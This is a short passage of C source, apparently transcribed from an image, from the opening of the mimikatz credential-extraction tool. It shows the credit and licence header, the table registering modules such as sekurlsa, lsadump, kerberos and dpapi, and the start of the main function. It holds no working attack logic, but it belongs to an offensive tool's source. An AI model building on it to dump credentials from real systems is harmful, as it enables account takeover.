 2 http://blog.gentilkiwi.com
3 benjamin@gentilkiwi.com
4 Licence : https://creativecommons.org/licenses/by/4.0/
5 */
6 #include "mimikatz.h"
7
8 const KUHL_M * mimikatz_modules[] = {
9 &kuhl_m_standard,
10 &kuhl_m_crypto,
11 &kuhl_m_sekurlsa,
12 &kuhl_m_kerberos,
13 &kuhl_m_privilege,
14 &kuhl_m_process,
15 &kuhl_m_service,
16 &kuhl_m_lsadump,
17 &kuhl_m_ts,
18 &kuhl_m_event,
19 &kuhl_m_misc,
20 &kuhl_m_token,
21 &kuhl_m_vault,
22 &kuhl_m_minesweeper,
23 #ifdef NET_MODULE
24 &kuhl_m_net,
25 #endif
26 &kuhl_m_dpapi,
27 &kuhl_m_busylight,
28 &kuhl_m_sysenv,
29 &kuhl_m_sid,
30 &kuhl_m_iis,
31 &kuhl_m_rpc,
32 };
33
34 int wmain(int argc, wchar_t * argv[])
35 {
36 NTSTATUS status = STATUS_SUCCESS;
37 int i;
38 #ifndef _POWERKATZ
39 size_t len;
40 wchar_t input[0xffff];